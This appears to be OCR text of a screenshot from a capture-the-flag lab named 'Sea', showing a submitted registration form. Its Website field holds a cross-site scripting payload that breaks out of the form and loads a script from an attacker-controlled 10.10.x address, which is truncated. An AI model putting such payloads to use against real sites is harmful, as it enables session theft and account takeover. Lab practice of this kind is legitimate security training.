 Competition registration - Sea
Form submitted successfully!
Name:
definetly not malicious
Email:
d@d.d
Age:
7777
Country:
no
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.
Submit